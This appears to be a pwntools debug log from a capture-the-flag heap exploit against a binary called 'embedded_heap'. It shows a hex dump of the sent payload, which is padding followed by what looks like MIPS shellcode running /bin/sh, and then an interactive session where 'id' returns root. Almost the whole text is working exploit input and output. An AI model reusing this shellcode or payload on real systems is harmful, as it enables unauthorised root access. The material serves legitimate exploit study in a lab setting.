 [DEBUG] Sent 0x17c bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000d0  61 61 61 61  61 61 61 61  24 06 06 66  04 d0 ff ff  │aaaa│aaaa│$··f│····│
    000000e0  28 06 ff ff  27 bd ff e0  27 e4 10 01  24 84 f0 1f  │(···│'···│'···│$···│
    000000f0  af a4 ff e8  af a0 ff ec  27 a5 ff e8  24 02 0f ab  │····│····│'···│$···│
    00000100  01 01 01 0c  2f 62 69 6e  2f 73 68 00  aa aa aa aa  │····│/bin│/sh·│····│
    00000110  aa aa aa aa  aa aa aa aa  aa aa aa aa  aa aa aa aa  │····│····│····│····│
    *
    00000170  aa aa aa aa  aa aa aa aa  aa aa aa aa               │····│····│····│
    0000017c
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
    'Chunk 2 Updated\n'
Chunk 2 Updated
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x29 bytes:
    'embedded_heap\n'
    'gdbserver\n'
    'lib\n'
    'run.sh\n'
    'socat\n'
embedded_heap
gdbserver
lib
run.sh
socat
$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x27 bytes:
    'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$